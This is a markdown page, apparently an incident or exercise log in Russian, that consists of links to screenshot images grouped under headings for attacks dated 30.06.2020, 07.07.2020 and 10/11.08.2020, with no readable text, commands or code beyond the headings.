









# Атака 30.06.2020

#### Network























# Атака 07.07.2020













# Атака 10/11.08.2020



